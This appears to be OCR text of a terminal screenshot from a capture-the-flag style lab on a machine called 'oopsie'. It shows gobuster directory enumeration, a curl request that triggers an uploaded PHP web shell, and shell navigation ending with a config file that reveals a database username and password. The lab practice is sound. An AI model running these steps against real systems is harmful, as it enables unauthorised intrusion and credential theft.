 george93@kali: ~
george93@kali: ~ 181x26
KeyboardInterrupt
>>>
┌──(george93㉿kali)-[~]
└─$ gobuster dir -u http://10.129.206.85 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url:            http://10.129.206.85
[+] Threads:        10
[+] Wordlist:       /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Status codes:   200,204,301,302,307,401,403
[+] User Agent:     gobuster/3.0.1
[+] Timeout:        10s
===============================================================
2021/12/05 15:25:43 Starting gobuster
===============================================================
/images (Status: 301)
/themes (Status: 301)
/uploads (Status: 301)
/css (Status: 301)
/js (Status: 301)
/fonts (Status: 301)
Progress: 11663 / 220561 (5.29%)
george93@kali: ~ 67x26
┌──(george93㉿kali)-[~]
└─$ curl http://10.129.206.85/uploads/shell2.php
george93@kali: ~ 112x26
//# sourceURL=pen.js
    </script>
<script src="/cdn-cgi/login/script.js"></script>
<script src="/js/index.js"></script>
</body>
</html>
www-data@oopsie:/var/www/html$ ls
ls
cdn-cgi  css  fonts  images  index.php  js  themes  uploads
www-data@oopsie:/var/www/html$ cd cdn-cgi
cd cdn-cgi
www-data@oopsie:/var/www/html/cdn-cgi$ ls
ls
login
www-data@oopsie:/var/www/html/cdn-cgi$ cd login
cd login
www-data@oopsie:/var/www/html/cdn-cgi/login$ ls
ls
admin.php  db.php  index.php  script.js
www-data@oopsie:/var/www/html/cdn-cgi/login$ cat db.php
cat db.php
<?php
$conn = mysqli_connect('localhost','robert','M3g4C0rpUs3r!','garage');
?>
www-data@oopsie:/var/www/html/cdn-cgi/login$